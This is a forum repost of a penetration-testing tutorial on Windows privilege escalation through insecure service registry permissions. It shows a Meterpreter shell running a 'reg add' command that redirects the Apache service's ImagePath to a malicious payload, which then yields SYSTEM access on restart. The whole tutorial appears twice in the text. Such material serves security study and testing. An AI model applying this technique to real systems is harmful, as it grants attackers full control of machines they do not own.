taibeihacker
Moderator
In Windowsenvironments when a service isregistered with the systema new key is created in the registry which contains thebinary path.Even though that this escalation vector is not very common due to the fact thatwrite accessto the services registry key is grantedonlyto Administrators by defaulthowever it should not be omitted by the penetration tester as another possible check.

The process of privilege escalation via insecure registry permissions isverysimple. Registry keys for the services that are running on the system can be found in the following registry path:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services
If a standard user has permissions to modify the registry key“ImagePath”which contains the path to the application binary then he could escalate privileges to system as the Apache service is running under these privileges.
 ImagePath Registry Key
ImagePath Registry Key

The only thing that is required is to add a registry key that will change the ImagePath to the location of where the malicious payload is stored.
meterpreter shell
Process 1812 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\pentestlab\Desktopreg add 'HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Apache'
/t REG_EXPAND_SZ /v ImagePath /d 'C:\xampp\pentestlab2.exe' /f
reg add 'HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Apache'
/t REG_EXPAND_SZ /v ImagePath /d 'C:\xampp\pentestlab2.exe' /f
The operation completed successfully
 Registry ImagePath Modification
Registry ImagePath Modification

The next time that the service will restart, the custom payload will be executedinstead of the service binary and it willreturn back a Meterpreter session as SYSTEM.
 Privilege Escalation via Insecure Registry Permissions
Privilege Escalation via Insecure Registry Permissions
The process of privilege escalation via insecure registry permissions isverysimple. Registry keys for the services that are running on the system can be found in the following registry path:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services
If a standard user has permissions to modify the registry key“ImagePath”which contains the path to the application binary then he could escalate privileges to system as the Apache service is running under these privileges.
The only thing that is required is to add a registry key that will change the ImagePath to the location of where the malicious payload is stored.
meterpreter shell
Process 1812 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\pentestlab\Desktopreg add 'HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Apache'
/t REG_EXPAND_SZ /v ImagePath /d 'C:\xampp\pentestlab2.exe' /f
reg add 'HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Apache'
/t REG_EXPAND_SZ /v ImagePath /d 'C:\xampp\pentestlab2.exe' /f
The operation completed successfully
The next time that the service will restart, the custom payload will be executedinstead of the service binary and it willreturn back a Meterpreter session as SYSTEM.